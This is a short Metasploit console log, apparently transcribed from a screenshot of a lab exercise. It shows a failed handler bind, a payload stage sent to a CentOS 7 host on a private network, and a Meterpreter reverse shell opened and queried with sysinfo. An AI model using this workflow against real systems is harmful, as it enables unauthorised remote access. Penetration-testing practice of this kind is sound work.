 msf6 >
[-] Handler failed to bind to 192.168.50.132:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Sending stage (3045380 bytes) to 192.168.50.132
[*] Meterpreter session 2 opened (192.168.50.133:4444 → 192.168.50.132:33019) at 2024-07-07 12:14:45 +0800
msf6 > sessions 2
[*] Starting interaction with 2...
meterpreter > sysconfig
[-] Unknown command: sysconfig
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : CentOS 7.0.1406 (Linux 3.10.0-123.el7.x86_64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >
THE QUIETER YOU